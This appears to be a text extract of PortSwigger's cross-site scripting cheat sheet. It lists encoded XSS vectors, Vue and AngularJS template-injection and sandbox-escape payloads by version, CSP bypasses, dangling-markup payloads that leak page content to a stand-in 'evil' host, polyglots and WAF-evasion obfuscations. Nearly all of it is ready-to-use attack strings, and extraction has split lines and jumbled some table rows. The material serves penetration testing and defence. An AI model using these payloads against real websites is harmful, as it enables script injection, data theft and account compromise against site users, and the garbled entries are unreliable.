Iframe srcdoc HTML encoded
<iframe srcdoc=&lt;script&gt;alert&lpar;1&rpar;&lt;&sol;script&gt;>
</iframe>
Iframe JavaScript URL with HTML and URL encoding
<iframe
src="javascript:'&#x25;&#x33;&#x43;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x2
5;&#x33;&#x45;&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;&#x25;&#x33;&
#x43;&#x25;&#x32;&#x46;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x25;&#x33;&#x4
5;'"></iframe>
SVG script with unicode escapes and HTML
encoding
<svg>
<script>&#x5c;&#x75;&#x30;&#x30;&#x36;&#x31;&#x5c;&#x75;&#x30;&#x30;&#x36;&
#x63;&#x5c;&#x75;&#x30;&#x30;&#x36;&#x35;&#x5c;&#x75;&#x30;&#x30;&#x37;&#x3
2;&#x5c;&#x75;&#x30;&#x30;&#x37;&#x34;(1)</script></svg>
Img tag with base64 encoding
<img src=x
onerror=location=atob`amF2YXNjcmlwdDphbGVydChkb2N1bWVudC5kb21haW4p`>
Client-side template injection
VueJS reflected
Version:
Author:
Length:
Vector:
Version 2
Mario Heiderich (Cure53)
41
{{constructor.constructor('alert(1)')()}}
Version 2
Mario Heiderich (Cure53) &
Sebastian Lekies (Google) &
Eduardo Vela Nava (Google)
& Krzysztof Kotowicz
(Google)
62
<div v-html="''.constructor.constructor('alert(1)')()">a</div>
Version 2
Gareth Heyes (PortSwigger)
39
<x v-html=_c.constructor('alert(1)')()>
Version 2
Peter af Geijerstam (Swedish
Shellcode Factory)
37
<x v-if=_c.constructor('alert(1)')()>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
32
{{_c.constructor('alert(1)')()}}
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
32
{{_v.constructor('alert(1)')()}}
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
32
{{_s.constructor('alert(1)')()}}
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
39
<p v-show="_c.constructor`alert(1)`()">
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
52
<x v-on:click='_b.constructor`alert(1)`()'>click</x>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
41
<x v-bind:a='_b.constructor`alert(1)`()'>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
33
<x @[_b.constructor`alert(1)`()]>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
33
<x :[_b.constructor`alert(1)`()]>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
33
<p v-=_c.constructor`alert(1)`()>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
33
<x #[_c.constructor`alert(1)`()]>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
32
<p :=_c.constructor`alert(1)`()>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
32
{{_c.constructor('alert(1)')()}}
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
30
{{_b.constructor`alert(1)`()}}
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
40
<x v-bind:is="'script'" src="//14.rs" />
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
27
<x is=script src=//⑭.₨>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
48
<x @click='_b.constructor`alert(1)`()'>click</x>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
33
<x @[_b.constructor`alert(1)`()]>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
33
<x :[_b.constructor`alert(1)`()]>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
33
<x #[_c.constructor`alert(1)`()]>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
52
<x title"="&lt;iframe&Tab;onload&Tab;=alert(1)&gt;">
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
73
<x
title"="&lt;iframe&Tab;onload&Tab;=setTimeout(/alert(1)/.source)&gt;">
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
31
<xyz<img/src onerror=alert(1)>>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
116
<svg><svg><b>
<noscript>&lt;/noscript&gt;&lt;iframe&Tab;onload=setTimeout(/alert(1)/
.source)&gt;</noscript></b></svg>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
59
<a @['c\lic\u{6b}']="_c.constructor('alert(1)')()">test</a>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
42
{{$el.ownerDocument.defaultView.alert(1)}}
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
56
{{$el.innerHTML='\u003cimg src onerror=alert(1)\u003e'}}
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
45
<img src @error=e=$event.path.pop().alert(1)>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
55
<img src @error=e=$event.composedPath().pop().alert(1)>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
30
<img src @error=this.alert(1)>
Version 2
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
24
<svg@load=this.alert(1)>
Version 2
Davit Karapetyan
(Independent consultant)
72
<p slot-scope="){}}])+this.constructor.constructor('alert(1)')
()})};//">
Version 3
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
40
{{_openBlock.constructor('alert(1)')()}}
Version 3
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
42
{{_createBlock.constructor('alert(1)')()}}
Version 3
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
46
{{_toDisplayString.constructor('alert(1)')()}}
Version 3
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
42
{{_createVNode.constructor('alert(1)')()}}
Version 3
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
47
<p v-show=_createBlock.constructor`alert(1)`()>
Version 3
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
41
<x @[_openBlock.constructor`alert(1)`()]>
Version 3
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
42
<x @[_capitalize.constructor`alert(1)`()]>
Version 3
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
52
<x @click=_withCtx.constructor`alert(1)`()>click</x>
Version 3
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
40
<x @click=$event.view.alert(1)>click</x>
Version 3
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
34
{{_Vue.h.constructor`alert(1)`()}}
Version 3
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
33
{{$emit.constructor`alert(1)`()}}
Version 3
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
85
<teleport to=script:nth-child(2)>alert&lpar;1&rpar;</teleport></div>
<script></script>
Version 3
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
85
<teleport to=script:nth-child(2)>alert&lpar;1&rpar;</teleport></div>
<script></script>
Version 3
Gareth Heyes (PortSwigger) &
Lewis Ardern & PwnFunction
(Independent consultant)
35
<component is=script text=alert(1)>
AngularJS sandbox escapes reflected
Version:
Author:
Length:
Vector:
1.0.1 - 1.1.5
Mario Heiderich (Cure53)
41
{{constructor.constructor('alert(1)')()}}
1.0.1 - 1.1.5
(shorter)
Gareth Heyes (PortSwigger) &
Lewis Ardern (Synopsys)
33
{{$on.constructor('alert(1)')()}}
1.2.0 - 1.2.1
Jann Horn (Google)
122
{{a='constructor';b=
{};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a
.sub),a).value,0,'alert(1)')()}}
1.2.2 - 1.2.5
Gareth Heyes (PortSwigger)
23
{{{}.")));alert(1)//"}}
1.2.6 - 1.2.18
Jan Horn (Google)
106
{{(_=''.sub).call.call({}
[$='constructor'].getOwnPropertyDescriptor(_.__proto__,$).value,0,'ale
rt(1)')()}}
1.2.19 - 1.2.23
Mathias Karlsson (Detectify)
124
{{toString.constructor.prototype.toString=toString.constructor.prototy
pe.call;["a","alert(1)"].sort(toString.constructor);}}
1.2.24 - 1.2.29
Gareth Heyes (PortSwigger)
23
{{{}.")));alert(1)//"}}
1.2.271.2.29/1.3.01.3.20
Gareth Heyes (PortSwigger)
23
{{{}.")));alert(1)//"}}
1.3.0
Gábor Molnár (Google)
272
{{!ready && (ready = true) && ( !call ?
$$watchers[0].get(toString.constructor.prototype) : (a = apply) &&
(apply = constructor) && (valueOf = call) && (''+''.toString( 'F =
Function.prototype;' + 'F.apply = F.a;' + 'delete F.a;' + 'delete
F.valueOf;' + 'alert(1);' )));}}
1.3.3 - 1.3.18
Gareth Heyes (PortSwigger)
128
{{{}[{toString:[].join,length:1,0:'__proto__'}].assign=
[].join;'a'.constructor.prototype.charAt=
[].join;$eval('x=alert(1)//');}}
1.3.19
Gareth Heyes (PortSwigger)
102
{{'a'[{toString:false,valueOf:[].join,length:1,0:'__proto__'}].charAt=
[].join;$eval('x=alert(1)//');}}
1.3.20
Gareth Heyes (PortSwigger)
65
{{'a'.constructor.prototype.charAt=[].join;$eval('x=alert(1)');}}
1.4.0 - 1.4.9
Gareth Heyes (PortSwigger)
74
{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} }
};alert(1)//');}}
1.5.0 - 1.5.8
Ian Hickey & Gareth Heyes
(PortSwigger)
79
{{x={'y':''.constructor.prototype};x['y'].charAt=
[].join;$eval('x=alert(1)');}}
1.5.9 - 1.5.11
Jann Horn (Google)
517
{{ c=''.sub.call;b=''.sub.bind;a=''.sub.apply;
c.$apply=$apply;c.$eval=b;op=$root.$$phase;
$root.$$phase=null;od=$root.$digest;$root.$digest=({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
B=C(b,c,b);$evalAsync(" astNode=pop();astNode.type='UnaryExpression';
astNode.operator='(window.X?void0:(window.X=true,alert(1)))+';
astNode.argument={type:'Identifier',name:'foo'}; ");
m1=B($$asyncQueue.pop().expression,null,$root); m2=B(C,null,m1);
[].push.apply=m2;a=''.sub; $eval('a(b.c)');[].push.apply=a; }}
1.5.9 - 1.5.11
shorter
Jann Horn (Google) & Lukasz
Plonka
326
{{c=''.sub.call;b=''.sub.bind;c.$apply=$apply;c.$eval=b;$root.$$phase=
null;$root.$digest=$on;
C=c.$apply(c);B=C(b,c,b);$evalAsync("astNode=pop();astNode.type='Unary
Expression';astNode.operator='alert(1)';astNode.argument=
{type:'Identifier'};");m1=$$asyncQueue.pop().expression;m2=B(C,null,m1
);[].push.apply=m2;$eval('B(b)');}}
>=1.6.0
Mario Heiderich (Cure53)
41
{{constructor.constructor('alert(1)')()}}
>=1.6.0 (shorter)
Gareth Heyes (PortSwigger) &
Lewis Ardern (Synopsys)
33
{{$on.constructor('alert(1)')()}}
DOM based AngularJS sandbox escapes (Using orderBy or no $eval)
Version:
Author:
Length:
Vector:
1.0.1 - 1.1.5
Mario Heiderich (Cure53)
37
constructor.constructor('alert(1)')()
1.2.0 - 1.2.18
Jann Horn (Google)
118
a='constructor';b=
{};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a
.sub),a).value,0,'alert(1)')()
1.2.19 - 1.2.23
Mathias Karlsson (Detectify)
119
toString.constructor.prototype.toString=toString.constructor.prototype
.call;["a","alert(1)"].sort(toString.constructor)
1.2.24 - 1.2.26
Gareth Heyes (PortSwigger)
317
{}[['__proto__']]['x']=constructor.getOwnPropertyDescriptor;g={}
[['__proto__']]['x'];{}[['__proto__']]
['y']=g(''.sub[['__proto__']],'constructor');{}[['__proto__']]
['z']=constructor.defineProperty;d={}[['__proto__']]
['z'];d(''.sub[['__proto__']],'constructor',{value:false});{}
[['__proto__']]['y'].value('alert(1)')()
1.2.271.2.29/1.3.01.3.20
Gareth Heyes (PortSwigger)
20
{}.")));alert(1)//";
1.4.0-1.4.5
Gareth Heyes (PortSwigger)
75
'a'.constructor.prototype.charAt=[].join;[1]|orderBy:'x=1} }
};alert(1)//';
1.4.2-1.5.8
Gareth Heyes (PortSwigger) &
Daniel Kachakil (Anvil
Ventures)
70
{y:''.constructor.prototype}.y.charAt=[].join;[1]|orderBy:'x=alert(1)'
>=1.6.0
Mario Heiderich (Cure53)
37
constructor.constructor('alert(1)')()
1.4.4 (without
strings)
Gareth Heyes (PortSwigger)
134
toString().constructor.prototype.charAt=[].join;
[1,2]|orderBy:toString().constructor.fromCharCode(120,61,97,108,101,11
4,116,40,49,41)
AngularJS CSP bypasses
Version:
Author:
Length:
Vector:
All versions (all
browsers) using
from
Gareth Heyes (PortSwigger)
91
<input autofocus ngfocus="$event.composedPath()|orderBy:'[].constructor.from([1],alert)'"
>
All versions (all
browsers)
shorter using
assignment
Gareth Heyes (PortSwigger)
66
<input id=x ng-focus=$event.composedPath()|orderBy:'(z=alert)(1)'>
All versions (all
browsers)
shorter
Gareth Heyes (PortSwigger)
91
<input autofocus ngfocus="$event.composedPath()|orderBy:'[].constructor.from([1],alert)'"
>
1.2.0 - 1.5.0
Eduardo Vela (Google)
190
<div ng-app ng-csp><div ng-focus="x=$event;" id=f tabindex=0>foo</div>
<div ng-repeat="(key, value) in x.view"><div ng-if="key == 'window'">
{{ [1].reduce(value.alert, 1); }}</div></div></div>
All versions (all
browsers)
shorter via oncut
Savan Gadhiya
(NotSoSecure)
59
<input ng-cut=$event.composedPath()|orderBy:'(y=alert)(1)'>
Scriptless attacks
Dangling markup
Background attribute
<body background="//evil? <table background="//evil? <table><thead
background="//evil? <table><tbody background="//evil? <table><tfoot
background="//evil? <table><td background="//evil? <table><th
background="//evil?
Link href stylesheet
<link rel=stylesheet href="//evil?
Link href icon
<link rel=icon href="//evil?
Meta refresh
<meta http-equiv="refresh" content="0; http://evil?
Img to pass markup through src attribute
<img src="//evil? <image src="//evil?
Video using track element
<video><track default src="//evil?
Video using source element and src attribute
<video><source src="//evil?
Audio using source element and src attribute
<audio><source src="//evil?
Input src
<input type=image src="//evil?
Button using formaction
<form><button style="width:100%;height:100%" type=submit
formaction="//evil?
Input using formaction
<form><input type=submit value="XSS" style="width:100%;height:100%"
type=submit formaction="//evil?
Form using action
<button form=x style="width:100%;height:100%;"><form id=x action="//evil?
Object data
<object data="//evil?
Iframe src
<iframe src="//evil?
Embed src
<embed src="//evil?
Use textarea to consume markup and post to
external site
<form><button formaction=//evil>XSS</button><textarea name=x>
Pass markup data through window.name using form
target
<button form=x>XSS</button><form id=x action=//evil target='
Pass markup data through window.name using base
target
<a href=http://subdomain1.portswigger-labs.net/dangling_markup/name.html>
<font size=100 color=red>You must click me</font></a><base target="
Pass markup data through window.name using
formtarget
<form><input type=submit value="Click me"
formaction=http://subdomain1.portswigger-labs.net/dangling_markup/name.html
formtarget="
Using base href to pass data
<a href=abc style="width:100%;height:100%;position:absolute;fontsize:1000px;">xss<base href="//evil/
Using embed window name to pass data from the
page
<embed src=http://subdomain1.portswigger-labs.net/dangling_markup/name.html
name="
Using iframe window name to pass data from the
page
<iframe src=http://subdomain1.portswiggerlabs.net/dangling_markup/name.html name="
Using object window name to pass data from the
page
<object data=http://subdomain1.portswiggerlabs.net/dangling_markup/name.html name="
Using frame window name to pass data from the
page
<frameset><frame src=http://subdomain1.portswiggerlabs.net/dangling_markup/name.html name="
Overwrite type attribute with image in hidden inputs
<input type=hidden type=image src="//evil?
Polyglots
Polyglot payload 1
javascript:/*--></title></style></textarea></script></xmp>
<svg/onload='+/"/+/onmouseover=1/+/[*/[]/+alert(1)//'>
Polyglot payload 2
javascript:"/*'/*`/*--></noscript></title></textarea></style></template>
</noembed></script><html \" onmouseover=/*&lt;svg/*/onload=alert()//>
Polyglot payload 3
javascript:/*--></title></style></textarea></script></xmp>
<details/open/ontoggle='+/`/+/"/+/onmouseover=1/+/[*/[]/+alert(/@PortSwigge
rRes/)//'>
WAF bypass global objects
';window['ale'+'rt'](window['doc'+'ument']['dom'+'ain']);//
XSS into a JavaScript string: string concatenation
(window)
XSS into a JavaScript string: string concatenation
(self)
';self['ale'+'rt'](self['doc'+'ument']['dom'+'ain']);//
XSS into a JavaScript string: string concatenation
(this)
';this['ale'+'rt'](this['doc'+'ument']['dom'+'ain']);//
XSS into a JavaScript string: string concatenation
(top)
';top['ale'+'rt'](top['doc'+'ument']['dom'+'ain']);//
XSS into a JavaScript string: string concatenation
(parent)
';parent['ale'+'rt'](parent['doc'+'ument']['dom'+'ain']);//
XSS into a JavaScript string: string concatenation
(frames)
';frames['ale'+'rt'](frames['doc'+'ument']['dom'+'ain']);//
XSS into a JavaScript string: string concatenation
(globalThis)
';globalThis['ale'+'rt'](globalThis['doc'+'ument']['dom'+'ain']);//
XSS into a JavaScript string: comment syntax
(window)
';window[/*foo*/'alert'/*bar*/](window[/*foo*/'document'/*bar*/]
['domain']);//
XSS into a JavaScript string: comment syntax (self)
';self[/*foo*/'alert'/*bar*/](self[/*foo*/'document'/*bar*/]['domain']);//
XSS into a JavaScript string: comment syntax (this)
';this[/*foo*/'alert'/*bar*/](this[/*foo*/'document'/*bar*/]['domain']);//
XSS into a JavaScript string: comment syntax (top)
';top[/*foo*/'alert'/*bar*/](top[/*foo*/'document'/*bar*/]['domain']);//
XSS into a JavaScript string: comment syntax
(parent)
';parent[/*foo*/'alert'/*bar*/](parent[/*foo*/'document'/*bar*/]
['domain']);//
XSS into a JavaScript string: comment syntax
(frames)
';frames[/*foo*/'alert'/*bar*/](frames[/*foo*/'document'/*bar*/]
['domain']);//
XSS into a JavaScript string: comment syntax
(globalThis)
';globalThis[/*foo*/'alert'/*bar*/](globalThis[/*foo*/'document'/*bar*/]
['domain']);//
XSS into a JavaScript string: hex escape sequence
(window)
';window['\x61\x6c\x65\x72\x74'](window['\x64\x6f\x63\x75\x6d\x65\x6e\x74']
['\x64\x6f\x6d\x61\x69\x6e']);//
XSS into a JavaScript string: hex escape sequence
(self)
';self['\x61\x6c\x65\x72\x74'](self['\x64\x6f\x63\x75\x6d\x65\x6e\x74']
['\x64\x6f\x6d\x61\x69\x6e']);//
XSS into a JavaScript string: hex escape sequence
(this)
';this['\x61\x6c\x65\x72\x74'](this['\x64\x6f\x63\x75\x6d\x65\x6e\x74']
['\x64\x6f\x6d\x61\x69\x6e']);//
XSS into a JavaScript string: hex escape sequence
(top)
';top['\x61\x6c\x65\x72\x74'](top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']
['\x64\x6f\x6d\x61\x69\x6e']);//
XSS into a JavaScript string: hex escape sequence
(parent)
';parent['\x61\x6c\x65\x72\x74'](parent['\x64\x6f\x63\x75\x6d\x65\x6e\x74']
['\x64\x6f\x6d\x61\x69\x6e']);//
XSS into a JavaScript string: hex escape sequence
(frames)
';frames['\x61\x6c\x65\x72\x74'](frames['\x64\x6f\x63\x75\x6d\x65\x6e\x74']
['\x64\x6f\x6d\x61\x69\x6e']);//
XSS into a JavaScript string: hex escape sequence
(globalThis)
';globalThis['\x61\x6c\x65\x72\x74']
(globalThis['\x64\x6f\x63\x75\x6d\x65\x6e\x74']
['\x64\x6f\x6d\x61\x69\x6e']);//
XSS into a JavaScript string: hex escape sequence
and base64 encoded string (window)
';window['\x65\x76\x61\x6c']('window["\x61\x6c\x65\x72\x74"]
(window["\x61\x74\x6f\x62"]("WFNT"))');//
XSS into a JavaScript string: hex escape sequence
and base64 encoded string (self)
';self['\x65\x76\x61\x6c']('self["\x61\x6c\x65\x72\x74"]
(self["\x61\x74\x6f\x62"]("WFNT"))');//
XSS into a JavaScript string: hex escape sequence
and base64 encoded string (this)
';this['\x65\x76\x61\x6c']('this["\x61\x6c\x65\x72\x74"]
(this["\x61\x74\x6f\x62"]("WFNT"))');//
XSS into a JavaScript string: hex escape sequence
and base64 encoded string (top)
';top['\x65\x76\x61\x6c']('top["\x61\x6c\x65\x72\x74"]
(top["\x61\x74\x6f\x62"]("WFNT"))');//
XSS into a JavaScript string: hex escape sequence
and base64 encoded string (parent)
';parent['\x65\x76\x61\x6c']('parent["\x61\x6c\x65\x72\x74"]
(parent["\x61\x74\x6f\x62"]("WFNT"))');//
XSS into a JavaScript string: hex escape sequence
and base64 encoded string (frames)
';frames['\x65\x76\x61\x6c']('frames["\x61\x6c\x65\x72\x74"]
(frames["\x61\x74\x6f\x62"]("WFNT"))');//
XSS into a JavaScript string: hex escape sequence
and base64 encoded string (globalThis)
';globalThis['\x65\x76\x61\x6c']('globalThis["\x61\x6c\x65\x72\x74"]
(globalThis["\x61\x74\x6f\x62"]("WFNT"))');//
XSS into a JavaScript string: octal escape sequence
(window)
';window['\141\154\145\162\164']('\130\123\123');//
XSS into a JavaScript string: octal escape sequence
(self)
';self['\141\154\145\162\164']('\130\123\123');//
XSS into a JavaScript string: octal escape sequence
(this)
';this['\141\154\145\162\164']('\130\123\123');//
XSS into a JavaScript string: octal escape sequence
(top)
';top['\141\154\145\162\164']('\130\123\123');//
XSS into a JavaScript string: octal escape sequence
(parent)
';parent['\141\154\145\162\164']('\130\123\123');//
XSS into a JavaScript string: octal escape sequence
(frames)
';frames['\141\154\145\162\164']('\130\123\123');//
XSS into a JavaScript string: octal escape sequence
(globalThis)
';globalThis['\141\154\145\162\164']('\130\123\123');//
XSS into a JavaScript string: unicode escape
(window)
';window['\u{0061}\u{006c}\u{0065}\u{0072}\u{0074}']
('\u{0058}\u{0053}\u{0053}');//
XSS into a JavaScript string: unicode escape (self)
';self['\u{0061}\u{006c}\u{0065}\u{0072}\u{0074}']
('\u{0058}\u{0053}\u{0053}');//
XSS into a JavaScript string: unicode escape (this)
';this['\u{0061}\u{006c}\u{0065}\u{0072}\u{0074}']
('\u{0058}\u{0053}\u{0053}');//
XSS into a JavaScript string: unicode escape (top)
';top['\u{0061}\u{006c}\u{0065}\u{0072}\u{0074}']
('\u{0058}\u{0053}\u{0053}');//
XSS into a JavaScript string: unicode escape
(parent)
';parent['\u{0061}\u{006c}\u{0065}\u{0072}\u{0074}']
('\u{0058}\u{0053}\u{0053}');//
XSS into a JavaScript string: unicode escape
(frames)
';frames['\u{0061}\u{006c}\u{0065}\u{0072}\u{0074}']
('\u{0058}\u{0053}\u{0053}');//
XSS into a JavaScript string: unicode escape
(globalThis)
';globalThis['\u{0061}\u{006c}\u{0065}\u{0072}\u{0074}']
('\u{0058}\u{0053}\u{0053}');//
XSS into a JavaScript string: RegExp source
property (window)
';window[/al/.source+/ert/.source](/XSS/.source);//
XSS into a JavaScript string: RegExp source
property (self)
';self[/al/.source+/ert/.source](/XSS/.source);//
XSS into a JavaScript string: RegExp source
property (this)
';this[/al/.source+/ert/.source](/XSS/.source);//
XSS into a JavaScript string: RegExp source
property (top)
';top[/al/.source+/ert/.source](/XSS/.source);//
XSS into a JavaScript string: RegExp source
property (parent)
';parent[/al/.source+/ert/.source](/XSS/.source);//
XSS into a JavaScript string: RegExp source
property (frames)
';frames[/al/.source+/ert/.source](/XSS/.source);//
XSS into a JavaScript string: RegExp source
property (globalThis)
';globalThis[/al/.source+/ert/.source](/XSS/.source);//
XSS into a JavaScript string: Hieroglyphy/JSFuck
(window)
';window[(+{}+[])[+!![]]+(![]+[])[!+[]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+
(!![]+[])[+!![]]+(!![]+[])[+[]]]((+{}+[])[+!![]]);//
XSS into a JavaScript string: Hieroglyphy/JSFuck
(self)
';self[(+{}+[])[+!![]]+(![]+[])[!+[]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!!
[]+[])[+!![]]+(!![]+[])[+[]]]((+{}+[])[+!![]]);//
XSS into a JavaScript string: Hieroglyphy/JSFuck
(this)
';this[(+{}+[])[+!![]]+(![]+[])[!+[]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!!
[]+[])[+!![]]+(!![]+[])[+[]]]((+{}+[])[+!![]]);//
XSS into a JavaScript string: Hieroglyphy/JSFuck
(top)
';top[(+{}+[])[+!![]]+(![]+[])[!+[]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!!
[]+[])[+!![]]+(!![]+[])[+[]]]((+{}+[])[+!![]]);//
XSS into a JavaScript string: Hieroglyphy/JSFuck
(parent)
';parent[(+{}+[])[+!![]]+(![]+[])[!+[]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+
(!![]+[])[+!![]]+(!![]+[])[+[]]]((+{}+[])[+!![]]);//
XSS into a JavaScript string: Hieroglyphy/JSFuck
(frames)
';frames[(+{}+[])[+!![]]+(![]+[])[!+[]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+
(!![]+[])[+!![]]+(!![]+[])[+[]]]((+{}+[])[+!![]]);//
XSS into a JavaScript string: Hieroglyphy/JSFuck
(globalThis)
';globalThis[(+{}+[])[+!![]]+(![]+[])[!+[]+!![]]+([][[]]+[])[!+[]+!![]+!!
[]]+(!![]+[])[+!![]]+(!![]+[])[+[]]]((+{}+[])[+!![]]);//
Content types
This section lists content-types that can be used for XSS with the X-Content-Type-Options: nosniff header active.
Content-Type
Browsers PoC
text/html
<script>alert(document.domain)</script>
application/xhtml+xml
<x:script xmlns:x="http://www.w3.org/1999/xhtml">alert(document.domain)</x:script>
application/xml
<x:script xmlns:x="http://www.w3.org/1999/xhtml">alert(document.domain)</x:script>
text/xml
<x:script xmlns:x="http://www.w3.org/1999/xhtml">alert(document.domain)</x:script>
image/svg+xml
<x:script xmlns:x="http://www.w3.org/1999/xhtml">alert(document.domain)</x:script>
text/xsl
<x:script xmlns:x="http://www.w3.org/1999/xhtml">alert(document.domain)</x:script>
application/vnd.wap.xhtml+xml
<x:script xmlns:x="http://www.w3.org/1999/xhtml">alert(document.domain)</x:script>
text/rdf
<x:script xmlns:x="http://www.w3.org/1999/xhtml">alert(document.domain)</x:script>
application/rdf+xml
<x:script xmlns:x="http://www.w3.org/1999/xhtml">alert(document.domain)</x:script>
application/mathml+xml
<x:script xmlns:x="http://www.w3.org/1999/xhtml">alert(document.domain)</x:script>
text/vtt
<script>alert(document.domain)</script>
text/cache-manifest
<script>alert(document.domain)</script>
Response content types
This section lists content-types that can be used for XSS when you can inject into the content-type header.
Content-Type
Browsers PoC
text/plain; x=x, text/html, foobar
<script>alert(document.domain)</script>
text/html(xxx
<script>alert(document.domain)</script>
text/html xxx
<script>alert(document.domain)</script>
text/html xxx
<script>alert(document.domain)</script>
text/html, xxx
<script>alert(document.domain)</script>
text/html; xxx
<script>alert(document.domain)</script>
Impossible labs
To find out what these are for, please refer to Documenting the impossible: Unexploitable XSS labs.
Title
Description
Length Closest vector
limit
Basic context, WAF
blocks <[a-zA-Z]
This lab captures the scenario when you can't use an open tag followed by an alphanumeric
character. Sometimes you can solve this problem by bypassing the WAF entirely, but what
about when that's not an option? Certain versions of .NET have this behaviour, and it's only
known to be exploitable in old IE with <%tag.
N/A
N/A
🔗
Script based injection
We often encounter this situation in the wild: you have an injection inside a JavaScript variable N/A
but quotes, forward
and can inject angle brackets, but quotes and forward/backslashes are escaped so you can't
slash and backslash are simply close the script block.
escaped
The closest we've got to solving this is when you have multiple injection points. The first within
a script based context and the second in HTML.
N/A
🔗
innerHTML context but
no equals allowed
N/A
🔗
You have a site that processes the query string and URL decodes the parameters but splits on N/A
the equals then assigns to innerHTML. In this context <script> doesn't work and we can't use =
to create an event.
Link
<q oncut=alert``
🔗
The context of this lab inside an attribute with a length limitation of 14 characters. We came up 14
with a vector that executes JavaScript in 15 characters:"oncut=alert``+ the plus is a trailing
space. Do you think you can beat it?
"oncut=alert``
🔗
Basic context length
limit, arbitrary code
It's all well and good executing JavaScript but if all you can do is call alert what use is that? In
this lab we demonstrate the shortest possible way to execute arbitrary code.
19
<q
oncut=eval(name)
Attribute context length
limit arbitrary code
Again calling alert proves you can call a function but we created another lab to find the
shortest possible attribute based injection with arbitrary JavaScript.
17
See link
Basic context length
limit
This lab's injection occurs within the basic HTML context but has a length limitation of 15.
Filedescriptor came up with a vector that could execute JavaScript in 16 characters: <q
oncut=alert`` but can you beat it?
Attribute context length
limit
15
🔗
🔗
🔗
Injection occurs inside a We received a request from twitter about this next lab. It occurs within a frameset but before a N/A
frameset but before the body tag with equals filtered. You would think you could inject a closing frameset followed by a
body
script block but that would be too easy.
N/A
Injection occurs inside
single quoted string,
only characters a-z09+'.` are allowed.
The injection occurs within a single quoted string and the challenge is to execute arbitrary
N/A
code using the charset a-zA-Z0-9'+.`. Luan Herrera solved this lab in an amazing way, you can
view the solution in the following post.
N/A
🔗
Injection occurs inside
double quoted src
attribute of a image
element
The double quote is encoded, the challenge is to find a way to execute XSS within a quoted
src attribute.
N/A
🔗
N/A
